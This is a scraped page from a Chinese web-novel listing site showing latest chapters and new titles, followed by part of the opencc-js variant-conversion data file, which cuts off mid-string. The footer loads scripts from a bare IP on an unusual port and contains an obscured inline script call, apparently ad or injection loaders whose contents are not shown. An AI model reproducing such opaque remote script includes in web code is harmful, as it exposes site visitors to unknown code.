class="s4">林城木森</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[耽美網遊]</span><span class="s2"><a href="/9EnN.html" title="">年級第一他又在裝學渣</a></span><span class="s3"><a href="/9EnN/181.html" target="_blank" title="">第 181 節</a></span><span class="s4">鶴牧九州</span><span class="s5">02-03 15:08</span></li><li><span class="s1">[耽美現代]</span><span class="s2"><a href="/9EnD.html" title="">六月的雨</a></span><span class="s3"><a href="/9EnD/66.html" target="_blank" title="">第 66 節</a></span><span class="s4">月亮騎山羊</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[耽美現代]</span><span class="s2"><a href="/9Enu.html" title="">成真</a></span><span class="s3"><a href="/9Enu/143.html" target="_blank" title="">分章閱讀 143</a></span><span class="s4">三無陳皮</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[耽美現代]</span><span class="s2"><a href="/9EnZ.html" title="">失憶妄為</a></span><span class="s3"><a href="/9EnZ/199.html" target="_blank" title="">第 199 節</a></span><span class="s4">麻匣</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[網遊小說]</span><span class="s2"><a href="/9EZ3.html" title="">末世遊戲之大贏家</a></span><span class="s3"><a href="/9EZ3/251.html" target="_blank" title="">第 251 節</a></span><span class="s4">我就愛做夢</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[仙俠小說]</span><span class="s2"><a href="/9EZr.html" title="">我夫君年輕不懂事，隨便滅世玩玩的</a></span><span class="s3"><a href="/9EZr/163.html" target="_blank" title="">第 163 節</a></span><span class="s4">鈺山</span><span class="s5">02-03 12:59</span></li><li><span class="s1">[同人小說]</span><span class="s2"><a href="/9EZp.html" title="">（JOJO同人）[JOJO]無花果曲奇</a></span><span class="s3"><a href="/9EZp/52.html" target="_blank" title="">第 52 節</a></span><span class="s4">空若淺雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[同人小說]</span><span class="s2"><a href="/9EZq.html" title="">（咒回同人）[咒回]給我一個變身的機會</a></span><span class="s3"><a href="/9EZq/93.html" target="_blank" title="">第 93 節</a></span><span class="s4">空若淺雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[同人小說]</span><span class="s2"><a href="/9EZ1.html" title="">（JOJO同人）[柯南/JOJO]杏奈只想過平靜的生活</a></span><span class="s3"><a href="/9EZ1/133.html" target="_blank" title="">第 133 節</a></span><span class="s4">空若淺雪</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[同人小說]</span><span class="s2"><a href="/9Enf.html" title="">（清穿同人）三阿哥又在發癲</a></span><span class="s3"><a href="/9Enf/616.html" target="_blank" title="">分章閱讀 616</a></span><span class="s4">霸道小妖精</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[大陸小說]</span><span class="s2"><a href="/nwuw.html" title="">（綜英美同人）[綜英美]達米安，但逆序</a></span><span class="s3"><a href="/nwuw/542.html" target="_blank" title="">分章閱讀 542</a></span><span class="s4">不夢三七</span><span class="s5">02-03 11:52</span></li><li><span class="s1">[穿越小說]</span><span class="s2"><a href="/9EYI.html" title="">他的通房</a></span><span class="s3"><a href="/9EYI/362.html" target="_blank" title="">第 362 節</a></span><span class="s4">炩嵐</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[穿越小說]</span><span class="s2"><a href="/9EYN.html" title="">不要愛上起點男主</a></span><span class="s3"><a href="/9EYN/180.html" target="_blank" title="">第 180 節</a></span><span class="s4">雲迷</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[穿越小說]</span><span class="s2"><a href="/9EZl.html" title="">清穿之我在清朝當皇子</a></span><span class="s3"><a href="/9EZl/421.html" target="_blank" title="">第 421 節</a></span><span class="s4">芒果不加醬</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[現代小說]</span><span class="s2"><a href="/9EYa.html" title="">氣運被奪？乖崽照樣征服黑化大佬</a></span><span class="s3"><a href="/9EYa/273.html" target="_blank" title="">分章閱讀 273</a></span><span class="s4">閃閃胖橘</span><span class="s5">02-03 10:13</span></li><li><span class="s1">[現代言情]</span><span class="s2"><a href="/9EYD.html" title="">失心小島</a></span><span class="s3"><a href="/9EYD/138.html" target="_blank" title="">第 138 節</a></span><span class="s4">夏諾多吉</span><span class="s5">02-03 10:01</span></li><li><span class="s1">[文學小說]</span><span class="s2"><a href="/9EYT.html" title="">我載入了怪談遊戲</a></span><span class="s3"><a href="/9EYT/2495.html" target="_blank" title="">第 2495 節</a></span><span class="s4">十三謙</span><span class="s5">02-03 09:59</span></li></ul></div><div class="r"><h2>最新入庫小說</h2><ul><li><span class="s1">歷史</span><span class="s2"><a href="/3WTb.html" title="">紹宋</a></span><span class="s5">榴彈怕水</span></li><li><span class="s1">GL</span><span class="s2"><a href="/9E9e.html" title="">宿敵總想拯救我</a></span><span class="s5">君椿</span></li><li><span class="s1">GL</span><span class="s2"><a href="/9E9v.html" title="">不討論關係</a></span><span class="s5">林城木森</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9EnN.html" title="">年級第一他又在裝學渣</a></span><span class="s5">鶴牧九州</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9EnD.html" title="">六月的雨</a></span><span class="s5">月亮騎山羊</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9Enu.html" title="">成真</a></span><span class="s5">三無陳皮</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9EnZ.html" title="">失憶妄為</a></span><span class="s5">麻匣</span></li><li><span class="s1">網遊</span><span class="s2"><a href="/9EZ3.html" title="">末世遊戲之大贏家</a></span><span class="s5">我就愛做夢</span></li><li><span class="s1">仙俠</span><span class="s2"><a href="/9EZr.html" title="">我夫君年輕不懂事，隨便滅世玩玩的</a></span><span class="s5">鈺山</span></li><li><span class="s1">同人</span><span class="s2"><a href="/9EZp.html" title="">（JOJO同人）[JOJO]無花果曲奇</a></span><span class="s5">空若淺雪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/9EZq.html" title="">（咒回同人）[咒回]給我一個變身的機會</a></span><span class="s5">空若淺雪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/9EZ1.html" title="">（JOJO同人）[柯南/JOJO]杏奈只想過平靜的生活</a></span><span class="s5">空若淺雪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/9Enf.html" title="">（清穿同人）三阿哥又在發癲</a></span><span class="s5">霸道小妖精</span></li><li><span class="s1">大陸</span><span class="s2"><a href="/nwuw.html" title="">（綜英美同人）[綜英美]達米安，但逆序</a></span><span class="s5">不夢三七</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/9EYI.html" title="">他的通房</a></span><span class="s5">炩嵐</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/9EYN.html" title="">不要愛上起點男主</a></span><span class="s5">雲迷</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/9EZl.html" title="">清穿之我在清朝當皇子</a></span><span class="s5">芒果不加醬</span></li><li><span class="s1">現代</span><span class="s2"><a href="/9EYa.html" title="">氣運被奪？乖崽照樣征服黑化大佬</a></span><span class="s5">閃閃胖橘</span></li><li><span class="s1">現代</span><span class="s2"><a href="/9EYD.html" title="">失心小島</a></span><span class="s5">夏諾多吉</span></li><li><span class="s1">文學</span><span class="s2"><a href="/9EYT.html" title="">我載入了怪談遊戲</a></span><span class="s5">十三謙</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情連結： <a href="//big5.heciw.com/">繁體站</a><A href="//heciw.com/" target="_blank">禾詞小說網</A> &nbsp;|&nbsp; <a href="//heciw.com/all/3_1.html" class="">玄幻小說</a> &nbsp;|&nbsp; <a href="//heciw.com/all/4_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//heciw.com/all/5_1.html" class="">遊戲小說</a> &nbsp;|&nbsp; <a href="//heciw.com/all/6_1.html" class="">歷史軍事</a> &nbsp;|&nbsp; <a href="//heciw.com/all/7_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//heciw.com/all/8_1.html" class="">懸疑小說</a> &nbsp;|&nbsp; <a href="//heciw.com/all/9_1.html" class="">穿越架空</a><div class="clear"></div></div></div><script src="/5ykla/318.k2j1hp"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小說為轉載作品，所有章節均由網友上傳，轉載至本站只是為了宣傳本書讓更多讀者欣賞。</p><p>Copyright &copy; 2026 <a href="https://www.heciw.com/">禾詞小說網</a>(heciw.com) All Rights Reserved. <a href="//big5.heciw.com/" data-translate="[切換簡體版]|[切換臺灣版]">[臺灣版]</a></p><p><a href="/about/">聯絡方式：<img data-lazy="/img/bmailwUyrE.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="48.804ms"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fastly.jsdelivr.net/npm/opencc-js@1.0.3/data.min.js
body_size: 16798
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Original file: /npm/opencc-js@1.0.3/data.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
const OpenCCJSData = {};

OpenCCJSData.HKVariants = "僞 偽|兌 兑|叄 叁|喫 吃|囪 囱|媼 媪|嬀 媯|悅 悦|慍 愠|戶 户|挩 捝|搵 揾|擡 抬|敓 敚|敘 敍|柺 枴|梲 棁|棱 稜|榲 榅|檯 枱|氳 氲|涗 涚|溫 温|溼 濕|潙 溈|潨 潀|熅 煴|爲 為|癡 痴|皁 皂|祕 秘|稅 税|竈 灶|糉 粽|縕 緼|纔 才|脣 唇|脫 脱|膃 腽|臥 卧|臺 台|菸 煙|蒕 蒀|蔥 葱|蔿 蒍|蘊 藴|蛻 蜕|衆 眾|衛 衞|覈 核|說 説|踊 踴|轀 輼|醞 醖|鉢 缽|鉤 鈎|銳 鋭|鍼 針|閱 閲|鰮 鰛";

OpenCCJSData.HKVariantsRev = "偽 僞|兑 兌|卧 臥|叁 叄|台 臺|吃 喫|唇 脣|啟 啓|囱 囪|媪 媼|媯 嬀|悦 悅|愠 慍|户 戶|抬 擡|捝 挩|揾 搵|敍 敘|敚 敓|枱 檯|枴 柺|棁 梲|榅 榲|氲 氳|涚 涗|温 溫|溈 潙|潀 潨|濕 溼|灶 竈|為 爲|煴 熅|痴 癡|皂 皁|眾 衆|秘 祕|税 稅|稜 棱|粧 妝|粽 糉|糭 糉|緼 縕|缽 鉢|脱 脫|腽 膃|葱 蔥|蒀 蒕|蒍 蔿|藴 蘊|蜕 蛻|衞 衛|衹 只|説 說|踴 踊|輼 轀|醖 醞|針 鍼|鈎 鉤|鋭 銳|閲 閱|鰛 鰮";

OpenCCJSData.HKVariantsRevPhrases = "一口吃個 一口喫個|一口吃成 一口喫成|一家三口 一家三口|一家五口 一家五口|一家六口 一家六口|一家四口 一家四口|七星巖 七星巖|世胄 世胄|介胄 介冑|傅巖 傅巖|免胄 免冑|冠胄 冠冑|千巖競秀 千巖競秀|千巖萬壑 千巖萬壑|千巖萬谷 千巖萬谷|口吃 口吃|台山 台山|台州 台州|台州地區 台州地區|台州市 台州市|吃口 喫口|吃口令 吃口令|吃口飯 喫口飯|吃吃 喫喫|吃子 喫子|名胄 名胄|國胄 國胄|圍巖 圍巖|地胄 地胄|壓胄子 壓冑子|士胄 士胄|大巖桐 大巖桐|天台女 天台女|天台宗 天台宗|天台山 天台山|天台縣 天台縣|天潢貴胄 天潢貴胄|奇巖 奇巖|寶胄 寶胄|小巖洞 小巖洞|岫巖縣 岫巖縣|峯巖 峯巖|嵌巖 嵌巖|巉巖 巉巖|巖壁 巖壁|巖居 巖居|巖居穴處 巖居穴處|巖居谷飲 巖居谷飲|巖岸 巖岸|巖巉 巖巉|巖巖 巖巖|巖徼 巖徼|巖手縣 巖手縣|巖村 巖村|巖洞 巖洞|巖流圈 巖流圈|巖牆 巖牆|巖牆之下 巖牆之下|巖畫 巖畫|巖穴 巖穴|巖穴之士 巖穴之士|巖薔薇 巖薔薇|巖邑 巖邑|巖郎 巖郎|巖阻 巖阻|巖陛 巖陛|帝胄 帝胄|幽巖 幽巖|幽棲巖谷 幽棲巖谷|張口 張口|懸巖 懸巖|懸巖峭壁 懸巖峭壁|懸胄 懸冑|攀巖 攀巖|支胄 支胄|教胄 教胄|景胄 景胄|望胄 望胄|末胄 末胄|村胄 村胄|枕巖漱流 枕巖漱流|枝胄 枝胄|氏胄 氏胄|洪胄 洪胄|浙江天台縣 浙江天台縣|清胄 清胄|灰巖殘丘 灰巖殘丘|玄胄 玄胄|甲胄 甲冑|甲胄魚類 甲冑魚類|皇胄 皇胄|石灰巖洞 石灰巖洞|神胄 神胄|簪纓世胄 簪纓世胄|系胄 系胄|紅巖 紅巖|絕巖 絕巖|緒胄 緒胄|纂胄 纂胄|胃口 胃口|胄嗣 胄嗣|胄子 胄子|胄序 胄序|胄族 胄族|胄甲 冑甲|胄監 胄監|胄科 冑科|胄緒 胄緒|胄胤 胄胤|胄裔 胄裔|胄裔繁衍 胄裔繁衍|胄閥 胄閥|胡雪巖 胡雪巖|胤胄 胤胄|苗胄 苗胄|英胄 英胄|華胄 華胄|血胄 血胄|裔胄 裔胄|訓胄 訓胄|試胄 試胄|豪門貴胄 豪門貴胄|貝胄 貝冑|貴胄 貴胄|賢胄 賢胄|蹇吃 蹇吃|躬擐甲胄 躬擐甲冑|遐胄 遐胄|遙胄 遙胄|遙遙華胄 遙遙華胄|遠胄 遠胄|遺胄 遺胄|鄧艾吃 鄧艾吃|重巖疊嶂 重巖疊嶂|金胄 金胄|鎧胄 鎧冑|鑿巖 鑿巖|門胄 門胄|開口 開口|雲巖區 雲巖區|非層巖 非層巖|韓侂胄 韓侂冑|飮胄 飮冑|骨巖巖 骨巖巖|高胄 高胄|魚胄 魚冑|鮮胄 鮮胄|鴻胄 鴻胄|黃巖區 黃巖區|黃巖島 黃巖島|黃炎貴胄 黃炎貴胄|齒胄 齒胄|龍巖 龍巖|龍巖市 龍巖市|龍巖村 龍巖村|龍胄 龍胄";

OpenCCJSData.JPShinjitaiCharacters = "両 兩|弁 辨|欠 缺|糸 絲|芸 藝";

OpenCCJSData.JPShinjitaiPhrases = "一獲千金 一攫千金|丁寧 叮嚀|丁重 鄭重|三差路 三叉路|世論 輿論|亜鈴 啞鈴|交差 交叉|供宴 饗宴|俊馬 駿馬|保塁 堡壘|個条書 箇条書|偏平 扁平|停泊 碇泊|優俊 優駿|先兵 尖兵|先鋭 尖鋭|共役 共軛|冗舌 饒舌|凶器 兇器|削岩 鑿岩|包丁 庖丁|包帯 繃帯|区画 區劃|厳然 儼然|友宜 友誼|反乱 叛乱|収集 蒐集|叙情 抒情|台頭 擡頭|合弁 合辦|喜遊曲 嬉遊曲|嘆願 歎願|回転 廻転|回遊 回游|奉持 捧持|委縮 萎縮|展転 輾轉|希少 稀少|幻惑 眩惑|広範 廣汎|広野 曠野|廃虚 廢墟|建坪率 建蔽率|弁当 辨當|弁膜 瓣膜|弁護 辯護|弁髪 辮髮|弦歌 絃歌|恩義 恩誼|意向 意嚮|慰謝料 慰藉料|憶断 臆断|憶病 臆病|戦没 戰歿|扇情 煽情|手帳 手帖|技量 伎倆|抜粋 抜萃|披歴 披瀝|抵触 牴触|抽選 抽籤|拘引 勾引|拠出 醵出|拠金 醵金|掘削 掘鑿|控除 扣除|援護 掩護|放棄 抛棄|散水 撒水|敬謙 敬虔|敷延 敷衍|断固 断乎|族生 簇生|昇叙 陞敘|暖房 煖房|暗唱 暗誦|暗夜 闇夜|暴露 曝露|枯渇 涸渇|格好 恰好|格幅 恰幅|棄損 毀損|模索 摸索|橋頭保 橋頭堡|欠缺 欠缺|死体 屍體|殿部 臀部|母指 拇指|気迫 気魄|決別 訣別|決壊 決潰|沈殿 沈澱|油送船 油槽船|波乱 波瀾|注釈 註釋|洗浄 洗滌|活発 活潑|浸透 滲透|浸食 浸蝕|消却 銷卻|混然 渾然|湾曲 彎曲|溶接 熔接|漁労 漁撈|漂然 飄然|激高 激昂|火炎 火焰|焦燥 焦躁|班点 斑点|留飲 溜飲|略奪 掠奪|疎通 疏通|発酵 醱酵|白亜 白堊|相克 相剋|知恵 智慧|破棄 破毀|確固 確乎|禁固 禁錮|符丁 符牒|粉装 扮装|紫班 紫斑|終息 終熄|総合 綜合|編集 編輯|義援 義捐|耕運機 耕耘機|肝心 肝腎|肩甲骨 肩胛骨|背徳 悖德|脈拍 脈搏|膨張 膨脹|芳純 芳醇|英知 叡智|蒸留 蒸溜|薫蒸 燻蒸|薫製 燻製|衣装 衣裳|衰退 衰退|裕然 悠然|補佐 輔佐|訓戒 訓誡|試練 試煉|詭弁 詭辯|講和 媾和|象眼 象嵌|貫録 貫禄|買弁 買辦|賛辞 讚辭|踏襲 蹈襲|車両 車輛|転倒 顛倒|輪郭 輪廓|退色 褪色|途絶 杜絶|連係 連繫|連合 聯合|選考 銓衡|酢酸 醋酸|野卑 野鄙|鉱石 礦石|間欠 間歇|関数 函數|防御 防禦|険阻 嶮岨|障壁 牆壁|障害 障礙|隠滅 湮滅|集落 聚落|雇用 雇傭|風諭 諷喩|飛語 蜚語|香典 香奠|骨格 骨骼|高進 亢進|鳥観 鳥瞰";

OpenCCJSData.JPVariants = "乘 乗|亂 乱|亙 亘|亞 亜|佛 仏|來 来|假 仮|傳 伝|僞 偽|價 価|儉 倹|兒 児|內 内|兩 両|剎 刹|剩 剰|劍 剣|劑 剤|勞 労|勳 勲|勵 励|勸 勧|勻 匀|區 区|卷 巻|卻 却|參 参|吳 呉|咒 呪|啞 唖|單 単|噓 嘘|嚙 噛|嚴 厳|囑 嘱|圈 圏|國 国|圍 囲|圓 円|圖 図|團 団|增 増|墮 堕|壓 圧|壘 塁|壞 壊|壤 壌|壯 壮|壹 壱|壽 寿|奧 奥|奬 奨|妝 粧|孃 嬢|學 学|寢 寝|實 実|寫 写|寬 寛|寶 宝|將 将|專 専|對 対|屆 届|屬 属|峯 峰|峽 峡|嶽 岳|巖 巌|巢 巣|帶 帯|廁 厠|廢 廃|廣 広|廳 庁|彈 弾|彌 弥|彎 弯|彥 彦|徑 径|從 従|徵 徴|德 徳|恆 恒|悅 悦|惠 恵|惡 悪|惱 悩|慘 惨|應 応|懷 懐|戀 恋|戰 戦|戲 戯|戶 戸|戾 戻|拂 払|拔 抜|拜 拝|挾 挟|插 挿|揭 掲|搔 掻|搖 揺|搜 捜|摑 掴|擇 択|擊 撃|擔 担|據 拠|擴 拡|攝 摂|攪 撹|收 収|效 効|敕 勅|敘 叙|數 数|斷 断|晉 晋|晚 晩|晝 昼|暨 曁|曆 暦|曉 暁|曾 曽|會 会|枡 桝|查 査|條 条|棧 桟|棱 稜|榆 楡|榮 栄|樂 楽|樓 楼|樞 枢|樣 様|橫 横|檢 検|櫻 桜|權 権|歐 欧|歡 歓|步 歩|歲 歳|歷 歴|歸 帰|殘 残|殼 殻|毆 殴|每 毎|氣 気|污 汚|沒 没|涉 渉|淚 涙|淨 浄|淺 浅|渴 渇|溌 潑|溪 渓|溫 温|溼 湿|滯 滞|滿 満|潛 潜|澀 渋|澤 沢|濟 済|濤 涛|濱 浜|濾 沪|瀧 滝|瀨 瀬|灣 湾|焔 焰|燈 灯|燒 焼|營 営|爐 炉|爭 争|爲 為|牀 床|犧 犠|狀 状|狹 狭|獨 独|獵 猟|獸 獣|獻 献|瓣 弁|產 産|畫 画|當 当|疊 畳|疎 疏|痹 痺|瘦 痩|癡 痴|發 発|皋 皐|盜 盗|盡 尽|碎 砕|祕 秘|祿 禄|禦 御|禪 禅|禮 礼|禱 祷|稅 税|稱 称|稻 稲|穎 頴|穗 穂|穩 穏|穰 穣|竃 竈|竊 窃|粹 粋|糉 粽|絕 絶|絲 糸|經 経|綠 緑|緖 緒|緣 縁|縣 県|縱 縦|總 総|繋 繫|繡 繍|繩 縄|繪 絵|繼 継|續 続|纔 才|纖 繊|缺 欠|罐 缶|羣 群|聯 連|聰 聡|聲 声|聽 聴|肅 粛|脣 唇|脫 脱|腦 脳|腳 脚|膽 胆|臟 臓|臺 台|與 与|舉 挙|舊 旧|舍 舎|荔 茘|莊 荘|莖 茎|菸 煙|萊 莱|萬 万|蔣 蒋|蔥 葱|薰 薫|藏 蔵|藝 芸|藥 薬|蘆 芦|處 処|虛 虚|號 号|螢 蛍|蟲 虫|蠟 蝋|蠶 蚕|蠻 蛮|裝 装|覺 覚|覽 覧|觀 観|觸 触|說 説|謠 謡|證 証|譯 訳|譽 誉|讀 読|變 変|讓 譲|豐 豊|豫 予|貓 猫|貳 弐|賣 売|賴 頼|贊 賛|贗 贋|踐 践|輕 軽|輛 輌|轉 転|辨 弁|辭 辞|辯 弁|遞 逓|遥 遙|遲 遅|邊 辺|鄉 郷|酢 醋|醉 酔|醗 醱|醫 医|醬 醤|釀 醸|釋 釈|鋪 舗|錄 録|錢 銭|鍊 錬|鐵 鉄|鑄 鋳|鑛 鉱|閱 閲|關 関|陷 陥|隨 随|險 険|隱 隠|雙 双|雜 雑|雞 鶏|霸 覇|靈 霊|靜 静|顏 顔|顯 顕|餘 余|騷 騒|驅 駆|驗 験|驛 駅|髓 髄|體 体|髮 髪|鬥 闘|鱉 鼈|鷗 鴎|鹼 鹸|鹽 塩|麥 麦|麪 麺|麴 麹|黃 黄|黑 黒|默 黙|點 点|黨 党|齊 斉|齋 斎|齒 歯|齡 齢|龍 竜|龜 亀";

OpenCCJSData.JPVariantsRev = "与 與|両 兩|乗 乘|乱 亂|亀 龜|争 爭|亘 亙|亜 亞|仏 佛|仮 假|会 會|伝 傳|体 體|価 價|倹 儉|偽 僞|児 兒|党 黨|内 內|円 圓|写 寫|処 處|刹 剎|剣 劍|剤 劑|剰 剩|励 勵|労 勞|効 效|勅 敕|勧 勸|勲 勳|匀 勻|区 區|医 醫|単 單|却 卻|厠 廁|厳 嚴|参 參|双 雙|収 收|叙 敘|号 號|呉 吳|呪 咒|唇 脣|唖 啞|営 營|嘘 噓|嘱 囑|噛 嚙|団 團|囲 圍|図 圖|国 國|圏 圈|圧 壓|堕 墮|塁 壘|塩 鹽|増 增|壊 壞|壌 壤|壮 壯|声 聲|壱 壹|売 賣|変 變|奥 奧|奨 奬|嬢 孃|学 學|宝 寶|実 實|寛 寬|寝 寢|対 對|寿 壽|専 專|将 將|尽 盡|届 屆|属 屬|岳 嶽|峡 峽|峰 峯|巌 巖|巣 巢|巻 卷|帯 帶|帰 歸|庁 廳|広 廣|床 牀|廃 廢|弁 瓣|弐 貳|弥 彌|弯 彎|弾 彈|当 當|彦 彥|径 徑|従 從|御 禦|徳 德|徴 徵|応 應|恋 戀|恒 恆|恵 惠|悦 悅|悩 惱|悪 惡|惨 慘|懐 懷|戦 戰|戯 戲|戸 戶|戻 戾|払 拂|抜 拔|択 擇|担 擔|拝 拜|拠 據|拡 擴|挙 舉|挟 挾|挿 插|捜 搜|掲 揭|掴 摑|掻 搔|揺 搖|摂 攝|撃 擊|撹 攪|数 數|斉 齊|斎 齋|断 斷|旧 舊|昼 晝|晋 晉|晩 晚|暁 曉|暦 曆|曁 暨|曽 曾|条 條|来 來|枢 樞|査 查|栄 榮|桜 櫻|桝 枡|桟 棧|検 檢|楡 榆|楼 樓|楽 樂|様 樣|権 權|横 橫|欧 歐|歓 歡|歩 步|歯 齒|歳 歲|歴 歷|残 殘|殴 毆|殻 殼|毎 每|気 氣|汚 污|没 沒|沢 澤|沪 濾|浄 淨|浅 淺|浜 濱|涙 淚|涛 濤|渇 渴|済 濟|渉 涉|渋 澀|渓 溪|温 溫|湾 灣|湿 溼|満 滿|滝 瀧|滞 滯|潑 溌|潜 潛|瀬 瀨|灯 燈|炉 爐|点 點|為 爲|焰 焔|焼 燒|煙 菸|犠 犧|状 狀|独 獨|狭 狹|猟 獵|猫 貓|献 獻|獣 獸|産 產|画 畫|畳 疊|疏 疎|痩 瘦|痴 癡|痺 痹|発 發|皐 皋|盗 盜|県 縣|砕 碎|礼 禮|祷 禱|禄 祿|禅 禪|秘 祕|称 稱|税 稅|稜 棱|稲 稻|穂 穗|穏 穩|穣 穰|窃 竊|竈 竃|竜 龍|粋 粹|粛 肅|粧 妝|粽 糉|経 經|絵 繪|絶 絕|継 繼|続 續|総 總|緑 綠|緒 緖|縁 緣|縄 繩|縦 縱|繊 纖|繍 繡|繫 繋|群 羣|聡 聰|聴 聽|胆 膽|脚 腳|脱 脫|脳 腦|臓 臟|舎 舍|舗 鋪|芦 蘆|芸 藝|茎 莖|茘 荔|荘 莊|莱 萊|葱 蔥|蒋 蔣|蔵 藏|薫 薰|薬 藥|虚 虛|虫 蟲|蚕 蠶|蛍 螢|蛮 蠻|蝋 蠟|装 裝|覇 霸|覚 覺|覧 覽|観 觀|触 觸|訳 譯|証 證|誉 譽|説 說|読 讀|謡 謠|譲 讓|豊 豐|賛 贊|贋 贗|践 踐|転 轉|軽 輕|輌 輛|辞 辭|辺 邊|逓 遞|遅 遲|遙 遥|郷 鄉|酔 醉|醋 酢|醤 醬|醱 醗|醸 釀|釈 釋|鉄 鐵|鉱 鑛|銭 錢|鋳 鑄|錬 鍊|録 錄|関 關|閲 閱|闘 鬥|陥 陷|険 險|随 隨|隠 隱|雑 雜|霊 靈|静 靜|頴 穎|頼 賴|顔 顏|顕 顯|駅 驛|駆 驅|騒 騷|験 驗|髄 髓|髪 髮|鴎 鷗|鶏 雞|鹸 鹼|麦 麥|麹 麴|麺 麪|黄 黃|黒 黑|黙 默|鼈 鱉|齢 齡";

OpenCCJSData.TWPhrasesIT = "PN結 PN接面|SQL注入 SQL隱碼攻擊|SQL注入攻擊 SQL隱碼攻擊|U盤 隨身碟|三極管 三極體|下拉列表 下拉選單|並行計算 平行計算|中間件 中介軟體|串口 串列埠|串行 序列|串行端口 串列埠|主引導記錄 主開機記錄|主板 主機板|二極管 二極體|互聯網 網際網路|交互 互動|交互式 互動式|人工智能 人工智慧|代碼 程式碼|代碼頁 內碼表|以太網 乙太網|任務欄 工作列|任務管理器 工作管理員|仿真 模擬|位圖 點陣圖|低級 低階|便攜式 行動式|保存 儲存|信噪比 訊雜比|信息 資訊|信息安全 資訊保安|信息技術 資訊科技|信息論 資訊理論|信號 訊號|信道 通道|傳感 感測|像素 畫素|僞代碼 虛擬碼|優先級 優先順序|優化 最佳化|元數據 後設資料|元編程 超程式設計|光標 游標|光盤 光碟|光驅 光碟機|免提 擴音|內存 記憶體|內核 核心|內置 內建|內聯函數 行內函數|全局 全域性|全角 全形|兼容 相容|冒泡排序 氣泡排序|函數 函式|函數式編程 函數語言程式設計|刀片服務器 刀鋒伺服器|分佈式 分散式|分區 分割槽|分辨率 解析度|刷新 重新整理|刻錄 燒錄|前綴 字首|剪切 剪下|剪貼板 剪貼簿|創建 建立|加載 載入|半角 半形|博客 部落格|卸載 解除安裝|原代碼 原始碼|參數 引數|參數表 參數列|句柄 控制代碼|可視化 視覺化|呼出 撥出|呼叫轉移 來電轉駁|命令式編程 指令式程式設計|命令行 命令列|命名空間 名稱空間|哈希 雜湊|單片機 微控制器|回調 回撥|固件 韌體|圖像 影象|圖庫 相簿|圖標 圖示|在線 線上|地址 地址|地址欄 位址列|城域網 都會網路|堆棧 堆疊|場效應管 場效電晶體|壁紙 桌布|外置 外接|外鍵 外來鍵|多任務 多工|多態 多型|多線程 多執行緒|字庫 字型檔|字段 欄位|字符 字元|字符串 字串|字符集 字符集|字節 位元組|字體 字型|存儲 儲存|存盤 存檔|宏內核 單核心|寄存器 暫存器|密鑰 金鑰|實例 例項|實模式 真實模式|審覈 稽覈|寫保護 防寫|寬帶 寬頻|尋址 定址|對話框 對話方塊|對象 物件|導入 匯入|導出 匯出|局域網 區域網|局部 區域性|屏幕 螢幕|屏蔽 遮蔽|嵌套 巢狀|布爾 布林|帶寬 頻寬|引導程序 載入程式|彙編 彙編|彙編語言 組合語言|後綴 字尾|循環 迴圈|性價比 價效比|性能 效能|截取 擷取|截屏 截圖|打印 列印|打印機 印表機|打開 開啟|批量 批次|拋出 丟擲|拷貝 複製|持久性 永續性|指針 指標|捲積 摺積|掃描儀 掃描器|掛斷 結束通話|採樣 取樣|採樣率 取樣率|接口 介面|控件 控制元件|插件 外掛|搜索 搜尋|操作數 運算元|操作符 運算子|操作系統 作業系統|擴展 擴充套件|擴展名 副檔名|支持 支援|支持者 支持者|散列 雜湊|數字 數字|數字印刷 數位印刷|數字電子 數位電子|數字電路 數位電路|數據 資料|數據倉庫 資料倉儲|數據報 資料包|數據庫 資料庫|數據挖掘 資料探勘|數據源 資料來源|數組 陣列|文件 檔案|文件名 檔名|文件夾 資料夾|文件擴展名 副檔名|文字處理 文書處理|文本 文字|文檔 文件|映射 對映|時分多址 分時多重進接|時分複用 分時多工|時鐘頻率 時脈頻率|晶閘管 閘流體|晶體管 電晶體|智能 智慧|最終用戶 終端使用者|有損壓縮 有失真壓縮|服務器 伺服器|本地代碼 原生代碼|析構函數 解構函式|枚舉 列舉|查找 查詢|查看 檢視|桌面型 桌上型|構造函數 建構函式|標識符 識別符號|模塊 模組|模擬 模擬|模擬電子 類比電子|模擬電路 類比電路|權限 許可權|正則表達式 正規表示式|死機 宕機|殺毒 防毒|比特 位元|比特幣 比特幣|比特率 位元率|波分複用 波長分波多工|消息 訊息|添加 新增|源代碼 原始碼|源文件 原始檔|源碼 原始碼|溢出 溢位|滾動條 捲軸|演示文稿 簡報|激光 鐳射|激活 啟用|無損壓縮 無失真壓縮|物理內存 實體記憶體|物理地址 實體地址|狀態欄 狀態列|用戶 使用者|用戶名 使用者名稱|界面 介面|異步 非同步|登錄 登入|發佈 釋出|發送 傳送|皮膚 面板|盤片 碟片|盤符 